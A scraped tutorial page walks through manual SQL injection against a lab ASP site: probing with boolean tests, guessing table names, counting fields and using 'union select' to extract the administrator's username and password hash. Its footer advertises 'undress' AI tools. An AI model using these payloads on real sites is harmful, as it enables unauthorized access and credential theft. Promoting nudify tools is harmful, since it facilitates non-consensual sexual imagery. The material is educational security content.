How to implement manual SQL injection
SQL injection is one of the common methods used by *** to attack the database. Its core idea is: *** constructs a database query code after the normal URL that needs to call the database data, and then based on the returned results , to obtain some of the data you want. Next, we will use SQL injection vulnerabilities to attack the already built *** platform to obtain the website administrator's account and password. Target server IP address: 192.168.80.129, *** host IP address: 192.168.80.128.
(1) Find the injection point
Open a web page and pay attention to the URL.

The injection point must be a page like "http://192.168.80.129/shownews.asp?id=7" where there is a command call, "shownews.asp? "id=7" is the value passed by the page, that is, "id=7" is passed to the "shownews.asp" page for processing.
We can add and 1=1 and and 1=2 after this URL for testing.
http://192.168.80.129/shownews.asp?id=7 and 1=1, the web page can still be displayed normally.
http://192.168.80.129/shownews.asp?id=7 and 1=2, the web page cannot be displayed normally.
This shows that "asp?" also calls the "and 1=1" we added as a command parameter, then we can construct some SQL statements to be called and executed, thus getting Information is needed, this is called an injection vulnerability. A webpage like this that can call command parameters is called an injection point.
(2) Guess the table name
***The main purpose of website *** is to obtain the username and password of the website administrator. The username and password are both It is stored in a table in the backend database, so first we have to guess what the name of this data table is.
The most commonly used table names are admin and admin_user. We can add such a statement after the injection point URL to guess the table name:
http://192.168.80.129/shownews .asp?id=7 and (select count(*) from admin) > 0
"select count(*) from admin" means counting how many records there are in the admin table. If the admin table exists , then this statement will get a value. As long as this value is compared to 0, the result is correct and the web page should display normally. On the contrary, if the admin table does not exist, then "select count(*) from admin" will not get any value. Compared with >0, the result will not be established, and the web page will not be displayed normally.
If the web page cannot be displayed normally, you can try another table name until it is displayed normally:
http://192.168.80.129/shownews.asp?id=7 and (select count(*) from admin_user) > 0
http://192.168.80.129/shownews.asp?id=7 and (select count(*) from manage_user) > 0
The table name of this website is manage_user.
Common table names include: admin sysadmin manger admin123 webadmin member manage_user
Note: If you really can’t guess the table name, you can also use tools like Mingxiaozi to help.

(3) Guess the number of fields
The next step is to guess which field in this table stores the user name and password. First You need to know how many fields there are in the data table.
The "order by" statement is used here. The original meaning of "order by" is to sort by a certain field. "order by 10" is to sort by the 10th field. If the 10th field exists, then The web page will be displayed normally. Otherwise, if the web page cannot be displayed normally, it means that the 10th field does not exist.
http://192.168.80.129/shownews.asp?id=7 order by 11
This method can be used to guess that this table has a total of 11 fields.
(4) Guess the field name
The next step is to know which field stores the user name and password. The "union select" joint query statement is used here.
http://192.168.80.129/shownews.asp?id=7 union select 1,2,3,4,5,6,7,8,9,10,11 from manage_user
Here the fields storing username and password will be exposed.

The field that stores the username is generally called username, and the field that stores the password is generally called password. Replace the 2nd and 3rd fields with these two names:
http://192.168.80.129/shownews.asp?id=7 union select 1,username,password,4,5,6,7,8,9,10,11 from manage_user
At this time The username and password were revealed.

(5) Guess the background management entrance
This Southern Data Template version 2.0 already includes a page called "Administrator Login "the link to. Nowadays, most websites do not set it up like this, so we generally have to guess based on experience. The management entrance is usually stored in the website subdirectory named admin. Enter the following address http://192.168.80.129/admin, and it will automatically The management portal is displayed.

Here you can use the administrator account and password that were revealed before to log in, but the password "3acdbb255b45d296" is obviously encrypted by MD5.
The above is the detailed content of How to implement manual SQL injection. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 What is the difference between HQL and SQL in Hibernate framework?
Apr 17, 2024 pm 02:57 PM
What is the difference between HQL and SQL in Hibernate framework?
Apr 17, 2024 pm 02:57 PM
HQL and SQL are compared in the Hibernate framework: HQL (1. Object-oriented syntax, 2. Database-independent queries, 3. Type safety), while SQL directly operates the database (1. Database-independent standards, 2. Complex executable queries and data manipulation).
 Usage of division operation in Oracle SQL
Mar 10, 2024 pm 03:06 PM
Usage of division operation in Oracle SQL
Mar 10, 2024 pm 03:06 PM
"Usage of Division Operation in OracleSQL" In OracleSQL, division operation is one of the common mathematical operations. During data query and processing, division operations can help us calculate the ratio between fields or derive the logical relationship between specific values. This article will introduce the usage of division operation in OracleSQL and provide specific code examples. 1. Two ways of division operations in OracleSQL In OracleSQL, division operations can be performed in two different ways.
 Comparison and differences of SQL syntax between Oracle and DB2
Mar 11, 2024 pm 12:09 PM
Comparison and differences of SQL syntax between Oracle and DB2
Mar 11, 2024 pm 12:09 PM
Oracle and DB2 are two commonly used relational database management systems, each of which has its own unique SQL syntax and characteristics. This article will compare and differ between the SQL syntax of Oracle and DB2, and provide specific code examples. Database connection In Oracle, use the following statement to connect to the database: CONNECTusername/password@database. In DB2, the statement to connect to the database is as follows: CONNECTTOdataba
 Detailed explanation of the Set tag function in MyBatis dynamic SQL tags
Feb 26, 2024 pm 07:48 PM
Detailed explanation of the Set tag function in MyBatis dynamic SQL tags
Feb 26, 2024 pm 07:48 PM
Interpretation of MyBatis dynamic SQL tags: Detailed explanation of Set tag usage MyBatis is an excellent persistence layer framework. It provides a wealth of dynamic SQL tags and can flexibly construct database operation statements. Among them, the Set tag is used to generate the SET clause in the UPDATE statement, which is very commonly used in update operations. This article will explain in detail the usage of the Set tag in MyBatis and demonstrate its functionality through specific code examples. What is Set tag Set tag is used in MyBati
 What does the identity attribute in SQL mean?
Feb 19, 2024 am 11:24 AM
What does the identity attribute in SQL mean?
Feb 19, 2024 am 11:24 AM
What is Identity in SQL? Specific code examples are needed. In SQL, Identity is a special data type used to generate auto-incrementing numbers. It is often used to uniquely identify each row of data in a table. The Identity column is often used in conjunction with the primary key column to ensure that each record has a unique identifier. This article will detail how to use Identity and some practical code examples. The basic way to use Identity is to use Identit when creating a table.
 How to implement Springboot+Mybatis-plus without using SQL statements to add multiple tables
Jun 02, 2023 am 11:07 AM
How to implement Springboot+Mybatis-plus without using SQL statements to add multiple tables
Jun 02, 2023 am 11:07 AM
When Springboot+Mybatis-plus does not use SQL statements to perform multi-table adding operations, the problems I encountered are decomposed by simulating thinking in the test environment: Create a BrandDTO object with parameters to simulate passing parameters to the background. We all know that it is extremely difficult to perform multi-table operations in Mybatis-plus. If you do not use tools such as Mybatis-plus-join, you can only configure the corresponding Mapper.xml file and configure The smelly and long ResultMap, and then write the corresponding sql statement. Although this method seems cumbersome, it is highly flexible and allows us to
 How to solve the 5120 error in SQL
Mar 06, 2024 pm 04:33 PM
How to solve the 5120 error in SQL
Mar 06, 2024 pm 04:33 PM
Solution: 1. Check whether the logged-in user has sufficient permissions to access or operate the database, and ensure that the user has the correct permissions; 2. Check whether the account of the SQL Server service has permission to access the specified file or folder, and ensure that the account Have sufficient permissions to read and write the file or folder; 3. Check whether the specified database file has been opened or locked by other processes, try to close or release the file, and rerun the query; 4. Try as administrator Run Management Studio as etc.
 How to use SQL statements for data aggregation and statistics in MySQL?
Dec 17, 2023 am 08:41 AM
How to use SQL statements for data aggregation and statistics in MySQL?
Dec 17, 2023 am 08:41 AM
How to use SQL statements for data aggregation and statistics in MySQL? Data aggregation and statistics are very important steps when performing data analysis and statistics. As a powerful relational database management system, MySQL provides a wealth of aggregation and statistical functions, which can easily perform data aggregation and statistical operations. This article will introduce the method of using SQL statements to perform data aggregation and statistics in MySQL, and provide specific code examples. 1. Use the COUNT function for counting. The COUNT function is the most commonly used






